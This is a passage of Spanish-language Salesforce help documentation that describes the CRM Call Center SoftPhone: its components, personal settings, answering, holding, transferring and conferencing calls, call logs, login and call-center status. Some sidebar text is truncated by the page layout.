Un SoftPhone es una herramienta de control de llamadas personalizable que le aparece a los usuarios asignados a un centro de llamas con máquinas en las que se han instalado adaptadores CTI. Los SoftPhone incorporados en las versiones 1.0 y 2.0 del kit de herramientas de CTI se muestran en la barra lateral de cada página de Salesforce. Aunque los administradores y desarrolladores pueden personalizar los SoftPhone CTI 1.0 o 2.0, normalmente incluyen los componentes siguientes:

### **Área del estado del centro de llamadas**

Incluye una lista desplegable que le permiten especificar si está listo para recibir llamadas. Consulte [Cambio del estado de su centro de llamadas](#page-2207-0) en la página 2202.

### **Encabezado de línea telefónica**

Muestra el estado de la línea telefónica. Un icono de estado cambia los colores y parpadeos (O) y proporciona una descripción del texto. Puede hacer clic en el nombre de la línea (Línea 1) para mostrar u ocultar la ventana de marcación de la línea y el área de información de llamada.

### **Área de información de llamada**

Muestra los datos relacionados a la llamada, como el número de teléfono que ha utilizado el cliente para marcar, la duración de la llamada y los vínculos a cualquier registro asociado con la llamada.

### **Área de los botones de llamada**

Muestra los botones que le permiten ejecutar comandos de llamadas, como marcación, contestación, puesta en espera de un interlocutor, transferencia, conferencia y apertura de una segunda línea mientras está con una llamada. Consulte [Uso de SoftPhone](#page-2206-0) en la página 2201.

### **Área de registro de llamada actual**

Muestra la información de registro de la llamada. Por defecto, el campo Asunto incluye la fecha y hora de la llamada, pero los usuarios pueden modificar este campo si lo desean. El campo Nombre permite a los usuarios especificar un contacto, prospecto o cuenta personal relacionada, mientras que el campo Relacionado con les permite adjuntar un registro adicional al registro de llamada cuando finaliza la llamada. Los usuarios pueden ingresar información adicional sobre la llamada en el cuadro de texto Comentarios. Los registros de llamadas se guardan en un registro de actividad que se puede recuperar desde las áreas de llamadas recientes de SoftPhone o la lista relacionada Historial de actividades de los registros asociados. Consulte [Creación de](#page-2202-0) [registros de llamada en SoftPhone](#page-2202-0) en la página 2197.

### **Área de llamadas recientes**

Muestra los registros guardados para las llamadas que se han completado recientemente. Haga clic en el Asunto de un registro para abrir su página de detalles o en el vínculo Nombre o Relacionado con de un registro para abrir el registro asociado. Haga clic en **Modificar** para volver a abrir un registro de llamadas para su modificación en SoftPhone.

### **Reporte Mis llamadas hoy**

Abre un reporte de todas las llamadas que ha realizado o recibido en el último día.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### **Logotipo de SoftPhone**

Muestra un logotipo personalizable para cada adaptador CTI.

Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

### CONSULTE TAMBIÉN

[Descripción general de SoftPhone](#page-2197-0) [Descripción general de Call Center](#page-2533-0) [Descripción general del kit de herramientas de CTI de Salesforce](#page-2531-0) [Consola de Salesforce](#page-3866-0) [Uso de SoftPhone](#page-2206-0)

### <span id="page-2199-0"></span>Acerca de los SoftPhone CTI 3.0 y 4.0

Un SoftPhone es una herramienta de control de llamadas personalizable que le aparece a los usuarios asignados a un centro de llamas con máquinas en las que se han instalado adaptadores CTI. Los SoftPhone incorporados en las versiones 3.0 y 4.0 del kit de herramientas de CTI se muestran al pie de la consola de Salesforce o en la barra lateral de cada página de Salesforce. Aunque los administradores y desarrolladores pueden personalizar SoftPhone CTI 3.0 y 4.0, normalmente incluyen los componentes siguientes:

### **Área del estado del centro de llamadas**

Incluye una lista desplegable que le permiten especificar si está listo para recibir llamadas. Consulte [Cambio del estado de su centro de llamadas](#page-2207-0) en la página 2202.

## **Encabezado de línea telefónica**

Muestra el estado de la línea telefónica. Un icono de estado cambia los colores y parpadeos ( $\bigcirc$ ) y proporciona una descripción del texto. Puede hacer clic en el nombre de la línea (Línea 1) para mostrar u ocultar la ventana de marcación de la línea y el área de información de llamada.

#### **Área de información de llamada**

Muestra los datos relacionados a la llamada, como el número de teléfono que ha utilizado el cliente para marcar, la duración de la llamada y los vínculos a cualquier registro asociado con la llamada.

### **Área de los botones de llamada**

Muestra los botones que le permiten ejecutar comandos de llamadas, como marcación, contestación, puesta en espera de un interlocutor, transferencia, conferencia y apertura de una segunda línea mientras está con una llamada. Consulte [Uso de SoftPhone](#page-2206-0) en la página 2201.

#### **Reporte Mis llamadas hoy**

Abre un reporte de todas las llamadas que ha realizado o recibido en el último día.

#### **Logotipo de SoftPhone**

Muestra un logotipo personalizable para cada adaptador CTI.

# EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones: **Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones: **Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

# CONSULTE TAMBIÉN

[Descripción general de SoftPhone](#page-2197-0) [Descripción general de Call Center](#page-2533-0) [Descripción general del kit de herramientas de CTI de Salesforce](#page-2531-0) [Consola de Salesforce](#page-3866-0) [Uso de SoftPhone](#page-2206-0)

## <span id="page-2200-0"></span>Modificación de configuración personal de SoftPhone

Puede controlar la configuración personal de SoftPhone dentro de Salesforce. Para cambiar su configuración, desde su configuración personal, ingrese *SoftPhone* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi configuración de SoftPhone**.

Dispone de las siguientes opciones.



# EDICIONES

Disponible en: Salesforce Classic

# Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# **MISOS DE USUARIO**

modificar la iguración personal de Phone:

**•** Miembro de un centro de llamadas

muestra el registro coincidente. Para verlo

### **Configuración Descripción**

debe hacer clic en el vínculo del registro en SoftPhone.

CONSULTE TAMBIÉN

[Descripción general de Call Center](#page-2533-0) [Uso de SoftPhone](#page-2206-0) [Inicio de sesión en SoftPhone](#page-2206-1)

# <span id="page-2201-0"></span>Respuesta a una llamada mediante SoftPhone

Cuando inicie sesión en SoftPhone, puede recibir una llamada cuando:

- **•** La llamada proviene de una cola y el estado de su centro de llamadas está definido como Está listo para llamar.
- **•** La llamada se envía directamente a su extensión si aún no tiene ninguna llamada

Puede decir que tiene una llamada entrante si ve un botón rojo parpadeando y las palabras "Llamada entrante", "Transferencia entrante" o "Conferencia entrante" junto al nombre de una línea telefónica en su SoftPhone.

Los detalles sobre la llamada, si hubiera, se muestran justo encima del botón **Respuesta** y normalmente incluyen el número del teléfono del emisor y el número que marca el emisor para llamarle. Si el número de teléfono del emisor coincide con un número de un registro de Salesforce existente, también se muestra un vínculo a ese registro. Asimismo, si su centro de llamadas pide a los emisores que ingresen un número de cuenta u otros datos antes de hacer contacto con un representante, SoftPhone busca los registros que contienen esa información y muestra automáticamente los vínculos a los resultados que coinciden.

Para responder a una llamada entrante, puede:

- **•** Hacer clic en **Respuesta** en SoftPhone.
- **•** Utilizar el auricular de su teléfono para contestar a la llamada.

Cuando responde a una llamada, el reloj de Duración de la llamada empieza a medir el tiempo, y el estado de su centro de llamadas se establece automáticamente como Ocupado. Si no responde a la llamada, el sistema la pasa a otro usuario y el estado de su centro de trabajo se establece automáticamente como No está listo para llamar.

Una vez que haya respondido a una pregunta, puede:

- **•** [Registrar comentarios y asociar registros de Salesforce a la llamada](#page-2202-0)
- **•** [Poner al emisor en espera](#page-2203-0)
- **•** [Transferir la llamada a otro usuario del centro de llamadas](#page-2204-0)
- **•** [Incluir otro usuario del centro de llamadas en la llamada](#page-2204-1)
- **•** [Finalizar la llamada](#page-2205-0)

Si su SoftPhone es compatible con varias líneas y responde a la Línea 2 mientras habla por la Línea 1, la Línea 1 quedará en espera automáticamente.

Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para responder llamadas con SoftPhone:

Sugerencia: Las pantallas emergentes son páginas que muestran cuándo coinciden las llamadas entrantes con el número de teléfono de un registro existente de Salesforce. La siguiente tabla describe cuándo se muestran las pantallas emergentes (sólo pueden mostrarse cuando el estado de su centro de llamados se ha establecido como Está listo para llamar):



#### CONSULTE TAMBIÉN

<span id="page-2202-0"></span>[Uso de SoftPhone](#page-2206-0) [Cambio del estado de su centro de llamadas](#page-2207-0)

## Creación de registros de llamada en SoftPhone

Cada llamada externa que realice o reciba con SoftPhone registra automáticamente la actividad en el registro de llamada. Puede ver estos registros de llamadas en la lista relacionada Historial de actividades de cualquier registro de Salesforce que se asocie a la llamada o ejecutando un reporte. Los registros de llamadas generados automáticamente incluyen valores para:

- **•** El usuario del centro de llamadas que recibe o inicia la llamada
- **•** El número de teléfono del contacto que llamó o al que el usuario del centro de llamadas llamó
- **•** La fecha en la que tuvo lugar la llamada
- <span id="page-2202-1"></span>**•** La duración de la llamada, en segundos
- **•** Si la llamada era entrante o saliente
- **•** El identificador exclusivo que el sistema del centro de llamadas asigna a la llamada

Puede asociar hasta dos registros, modificar el asunto y agregar comentarios a un registro de llamada mientras la llamada está en curso. Para ello:

- **1.** Asocie hasta dos registros al registro de llamada:
	- **•** Cuando vea o cree un contacto, prospecto o cuenta personal, aparecerá una lista desplegable Nombre en el registro de llamada. Utilice esta lista para seleccionar un único registro de contacto, prospecto o cuenta personal para asociarlo a la llamada.
	- **•** Cuando vea o cree cualquier otro tipo de registro de Salesforce, aparecerá una lista desplegable Relacionado con en el registro de llamada. Utilice esta lista para seleccionar un solo registro de cualquier otro tipo para asociarlo a la llamada.



Nota: Los registros de objetos personalizados sólo se pueden asociar a un registro de llamada si el objeto personalizado realiza el seguimiento de actividades.

De manera predeterminada, los registros visualizados más recientemente se seleccionan en las listas Nombre y Relacionado con a menos que seleccione manualmente un registro diferente. Los registros que seleccione en estas listas incluirán el registro

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para crear un registro de llamada:

de llamada en la lista relacionada Historial de actividades una vez finalizada la llamada. Estos registros también se muestran con la llamada si se transfiere o realiza una conferencia con otro usuario de Salesforce CRM Call Center.

**2.** Modifique los campos Asunto y Comentarios con información sobre lo que sucede durante la llamada.

Después de finalizar la llamada, el registro de llamada se guarda automáticamente como una tarea completada. Puede acceder rápidamente a los registros de llamada guardados para las llamadas que se completaron al ampliar la sección Últimas *N* llamadas de SoftPhone. Hasta tres de las últimas llamadas se muestran en esta lista mostrando su llamada más reciente en primer lugar:

- **•** Para modificar un registro de llamadas reciente, haga clic en **Modificar** junto al campo del registro de llamada Asunto.
- **•** Para ver un registro de llamada guardado, haga clic en el registro de llamada Asunto.
- **•** Para ver un registro asociado a un registro de llamada, haga clic en el nombre del registro.

Para ver una lista de todas las llamadas que ha realizado o recibido en el día, haga clic en **Mis llamadas hoy**. Este vínculo abre el reporte Mis llamadas hoy en la ficha Reportes.

Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

### CONSULTE TAMBIÉN

<span id="page-2203-0"></span>[Uso de SoftPhone](#page-2206-0) [Finalización de una llamada mediante SoftPhone](#page-2205-0)

### Puesta en espera de un emisor mediante SoftPhone

[Salesforce CRM Call Center](#page-2533-0) le permite poner en espera a cualquier emisor para que éste no pueda oírle hablar. Para poner en espera a un emisor, haga clic en **Espera** en la línea de SoftPhone que esté activa en este momento. Automáticamente, se inicia el reloj Tiempo en espera que muestra cuánto tiempo lleva esperando el emisor y empieza a parpadear en amarillo el icono de luz de línea  $\overline{O}$ ).

- **•** Los emisores se ponen en espera automáticamente cuando inicie una [transferencia de llamada](#page-2204-0), marque un número de una segunda línea o inicie una [llamada de conferencia.](#page-2204-1)
- **•** Si hace clic en **Espera** durante una conferencia, su línea se silenciará pero otros participantes de la conferencia podrán seguir hablando entre sí.

Para reanudar la llamada, haga clic en **Recuperar de espera**. Si desea finalizar la llamada sin recuperar al emisor de la espera, haga clic en **Finalizar llamada**.

Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

CONSULTE TAMBIÉN [Uso de SoftPhone](#page-2206-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para poner a un emisor en espera:

# <span id="page-2204-0"></span>Transferencia de una llamada mediante SoftPhone

Para transferir una llamada a otro usuario del centro de llamadas o un número de teléfono externo:

- **1.** [Adjunte cualquier registro relevante de Salesforce.](#page-2202-1) a la llamada que desea transferir. Por ejemplo, si crea un caso para la llamada, guárdelo y asegúrese de que está seleccionado en uno de los campos Relacionado con del registro de llamada actual. Al hacer esto, el usuario al que está transfiriendo la llamada tendrá acceso al caso en su SoftPhone.
- **2.** Haga clic en **Transferir** en la línea de SoftPhone que desee transferir. Permanece en la línea con su primer emisor y se activa una nueva ventana de marcación.
- **3.** Utilice la ventana de marcación, su teclado o el [directorio del centro de llamadas](#page-2208-0) para ingresar el número de teléfono de la persona a la que desea transferir la llamada.
- **4.** Haga clic en **Iniciar transferencia**. El emisor de la primera llamada se pone automáticamente en espera mientras realiza la llamada al número de destino. Si el número que marca está ocupado, aparecerá un mensaje y tendrá la opción de volver a marcar o cancelar la llamada.
- **5.** Cuando esté listo para transferir al emisor de la primera llamada al número de destino, haga clic en **Completar transferencia**. Si ya no desea transferir la llamada, haga clic en **Cancelar transferencia**.

Una vez que ha completado una transferencia, su línea queda libre y cambia al estado Está listo para llamar.

### CONSULTE TAMBIÉN

<span id="page-2204-1"></span>[Descripción general de Call Center](#page-2533-0) [Uso de SoftPhone](#page-2206-0) [Finalización de una llamada mediante SoftPhone](#page-2205-0) [Creación de registros de llamada en SoftPhone](#page-2202-0)

## Realización de una llamada de conferencia mediante SoftPhone

Para iniciar una llamada de conferencia con otro usuario del centro de llamadas o un número de teléfono externo:

- **1.** Durante una llamada, haga clic en **Conferencia** en la línea de SoftPhone que esté activa en este momento. Su emisor se pone automáticamente en espera y se activa una nueva ventana de marcación.
- **2.** Utilice la ventana de marcación, el teclado o el [directorio telefónico](#page-2208-0) para ingresar el número de teléfono de la persona que desee incluir en la conferencia.
- **3.** Haga clic en **Iniciar conferencia**. Su primer emisor permanece en espera mientras se encuentra en la llamada con el número de destino. Si el número que marca está ocupado, aparecerá un mensaje y tendrá la opción de volver a marcar o cancelar la llamada.
- **4.** Una vez haya conectado con el segundo emisor y esté listo para iniciar la conferencia, haga clic en **Completar conferencia**. El segundo emisor se une al primero en su línea telefónica original y los tres pueden hablar libremente entre sí. Si ya no desea que la llamada sea una conferencia después de marcar el segundo número, haga clic en **Cancelar conferencia** para colgar al segundo emisor y vuelva a su emisor original.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para transferir una llamada:

**•** Miembro de un centro de llamadas

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para iniciar una llamada de conferencia:

Nota:

- **•** Si hace clic en **Espera** durante una conferencia, su línea se silenciará pero otros participantes de la conferencia podrán seguir hablando entre sí.
- **•** Algunos sistemas telefónicos limitan el número de emisores que pueden incluirse en la conferencia de una única línea. Consulte a su administrador para obtener más detalles.

# CONSULTE TAMBIÉN

[Descripción general de Call Center](#page-2533-0) [Uso de SoftPhone](#page-2206-0) [Puesta en espera de un emisor mediante SoftPhone](#page-2203-0)

# <span id="page-2205-0"></span>Finalización de una llamada mediante SoftPhone

Cuando esté listo para finalizar una llamada:

**1.** [Actualice el registro de llamada asociado](#page-2202-0). Por ejemplo, si ha creado un caso o visualizado un contacto mientras se encontraba en la llamada, verifique que se han seleccionado en uno de los campos Relacionado con del registro y utilice el cuadro de texto Comentarios para ingresar cualquier nota sobre la llamada.

Los registros de llamada no se crean para las llamadas internas.

- **2.** Haga clic en **Finalizar llamada** en la línea activa de SoftPhone o utilice el auricular de su teléfono definido para descolgar. Así finaliza la llamada y la línea queda libre.
- **3.** Si no ha activado los códigos de finalización, el estado de su centro de llamadas se vuelve a establecer como Está listo para llamar y el registro de su llamada se guarda automáticamente.
- **4.** Si están activados los códigos de finalización, el [estado de su centro de llamadas](#page-2207-0) se establece como Colgar y se muestran un conjunto de códigos de razones en SoftPhone. Mientras esté en este estado no puede recibir llamadas entrantes.
	- **a.** Seleccione el código de razón que mejor represente resultado de la llamada.
	- **b.** Si lo desea, puede realizar modificaciones adicionales en su registro de llamada.
	- **c.** Haga clic en **Listo**. El estado de su centro de llamadas vuelve a Está listo para llamar y el registro de su llamada se guarda automáticamente.

Todos los registros de llamada guardados se colocan en la sección Últimas N llamadas de SoftPhone para la referencia rápida. Puede revisar los detalles de estos registros de llamada haciendo clic en cualquier vínculo asociado:

- **•** El vínculo Asunto (por ejemplo, "Llamada 6/01/2006 12:34 PM") abre la página de detalles del registro de llamada.
- **•** Cualquiera de los vínculos Relacionado con abre la página de detalles del registro especificado.
- Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

CONSULTE TAMBIÉN [Descripción general de Call Center](#page-2533-0) [Uso de SoftPhone](#page-2206-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para finalizar una llamada:

# <span id="page-2206-0"></span>Uso de SoftPhone

El SoftPhone de Salesforce CRM Call Center aparece en la barra lateral izquierda de su ventana de Salesforce o en el pie de página de la consola de Salesforce. Puede utilizar el SoftPhone para:

- **•** [Iniciar sesión en su centro de llamadas](#page-2206-1)
- **•** [Modificar el estado de su centro de llamadas](#page-2207-0) para mostrar si está listo para recibir una nueva llamada
- **•** [Marcar un número de teléfono](#page-2209-0) utilizando SoftPhone incorporado o haciendo clic en el icono junto a cualquier número de teléfono asociado a un contacto, prospecto, actividad o cuenta.
- **•** [Buscar un número de teléfono](#page-2208-0) en un directorio de centro de llamadas personalizado
- **•** [Responder una llamada telefónica](#page-2201-0) de otro usuario del centro de llamadas o un número externo
- **•** [Poner a un emisor en espera](#page-2203-0)
- **•** [Iniciar una llamada de conferencia](#page-2204-1) con otro usuario del centro de llamadas o un número externo
- **•** [Transferir una llamada telefónica](#page-2204-0) a otro usuario del centro de llamadas o un número externo
- **•** [Agregar comentarios o asociar los registros de Salesforce a un registro de llamada automático](#page-2202-0) para registrar rápidamente información relacionada con una llamada
- **•** [Modificar configuración personal de Salesforce CRM Call Center](#page-2200-0) para personalizar el comportamiento de su SoftPhone

No es posible contraer la barra lateral si es usuario de Salesforce CRM Call Center y trabaja en la [ficha Consola](#page-2369-0).

Nota: Es posible que algunas funciones de Salesforce CRM Call Center que se describen en este sistema de ayuda no estén disponibles para su SoftPhone porque se han realizado personalizaciones en su organización o el [Kit de herramientas de CTI](#page-2531-0) con el que se creó su SoftPhone. Consulte a su administrador para obtener más detalles.

### CONSULTE TAMBIÉN

<span id="page-2206-1"></span>[Descripción general de Call Center](#page-2533-0) [Requisitos del sistema para Salesforce CRM Call Center](#page-2197-1) [Utilizar un SoftPhone con una consola de Salesforce](#page-2337-0) [Finalización de una llamada mediante SoftPhone](#page-2205-0)

## Inicio de sesión en SoftPhone

[Salesforce CRM Call Center](#page-2533-0) requiere que en primer lugar inicie sesión en Salesforce y luego inicie sesión de manera separada en el sistema telefónico de su organización. El indicador de inicio de sesión del sistema telefónico se encuentra en la barra lateral y sólo aparece si:

- **•** Está asignado a un centro de llamadas de Salesforce.
- **•** Está utilizando un equipo en el que esté instalado un adaptador de CTI adecuado. (Para verificar rápidamente que hay un adaptador instalado, busque el icono  $\mathfrak{C}$  en la bandeja de sistema del equipo. La bandeja de sistema se encuentra junto al reloj en la esquina inferior derecha del monitor.)

Si no aparece el indicador de inicio de sesión de un sistema telefónico, haga contacto con su administrador.

Dependiendo del sistema telefónico que utilice su organización, en el inicio de sesión deberá ingresar su Id. de usuario, contraseña y otras credenciales. Una vez haya ingresado estos valores, haga clic en **Iniciar sesión** para finalizar la conexión con su sistema telefónico.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver y utilizar SoftPhone:

**•** Miembro de un centro de llamadas

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para iniciar sesión en Salesforce CRM Call Center:

Para iniciar sesión automáticamente en su sistema telefónico sin tener que hacer clic en el botón **Iniciar sesión**:

- **1.** Desde su configuración personal, ingrese *SoftPhone* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mi configuración de SoftPhone**.
- **2.** Seleccione Inicie sesión automáticamente en su centro de llamadas cuando inicie sesión en Salesforce. Cuando haya iniciado sesión en su sistema telefónico, Salesforce recordará su información de inicio de sesión y automáticamente realizará la conexión con su sistema telefónico siempre que inicie sesión en Salesforce.
- 

Nota: Si cierra sesión de manera explícita en el sistema telefónico en cualquier momento de su conexión con Salesforce, el inicio de sesión automático se desactiva para el resto de su sesión de Salesforce. Para volver a activar el inicio de sesión automático, cierre sesión en Salesforce y vuelva a iniciar sesión.

Después de iniciar sesión en un sistema telefónico, el estado de su centro de llamadas se establece automáticamente como No está listo para llamar. Si desea recibir llamadas, debe [cambiar el estado de su centro de llamadas](#page-2207-0) a Está listo para llamar.

Sugerencia: Si está utilizando un adaptador CTI creado con la versión 4.0 del [kit de herramientas CTI,](#page-2531-0) su sesión de SoftPhone se cerrará automáticamente pasadas 8 horas si dispone de una ficha abierta del navegador y va a una página Web externa, a una página de Salesforce sin una barra lateral (como un tablero). Los tiempos de cierre de sesión automático pueden variar ya que se basan en el modo en que su administrador ha configurado su SoftPhone. Para seguir conectado, asegúrese de tener abierta al menos una ficha del navegador con una página de Salesforce con una barra lateral, como Inicio o Casos. El cierre de sesión automático no sucede en la consola de Salesforce.

### CONSULTE TAMBIÉN

<span id="page-2207-0"></span>[Uso de SoftPhone](#page-2206-0) [Comprobación de la versión de su adaptador de CTI](#page-2211-0) [Requisitos del sistema para Salesforce CRM Call Center](#page-2197-1)

## Cambio del estado de su centro de llamadas

Cuando inicie sesión en [Salesforce CRM Call Center,](#page-2533-0) puede que en ocasiones no desee recibir llamadas en su SoftPhone o que necesite alejarse de su escritorio. Para evitar recibir llamadas cuando

no las desee, puede establecer el estado de su centro de llamadas situado junto al icono  $\mathbb{C}$  en SoftPhone. Entre los posibles valores del estado de centro de llamadas se incluyen:



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para cambiar el estado de su centro de llamadas:



Cuando inicie sesión por primera vez en Salesforce CRM Call Center, el estado de su centro de llamadas se establecerá automáticamente como No está listo para llamar. Debe seleccionar Está listo para llamar en la lista desplegable antes de poder recibir llamadas.

